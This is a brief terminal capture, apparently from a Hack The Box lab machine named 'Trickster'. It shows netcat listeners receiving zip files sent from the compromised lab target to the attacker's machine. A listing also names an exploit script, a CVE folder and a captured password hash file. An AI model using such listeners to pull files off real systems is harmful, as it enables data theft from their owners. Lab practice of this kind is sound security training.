 HTB/Machines/Trickster via 🐍 v2.7.18 took 44s
❯ nc -lvnp 6003 > file1.zip
listening on [any] 6003 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.34] 55414
HTB/Machines/Trickster via 🐍 v2.7.18 took 12s
❯ ls
52027.py Git change james.hash text.sql
CVE-2024-34716 Trickster-allPorts.txt file1.zip navicat17-premium-en-x86_64.AppImage
HTB/Machines/Trickster via 🐍 v2.7.18
❯ nc -lvnp 6003 > file2.zip
listening on [any] 6003 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.34] 59686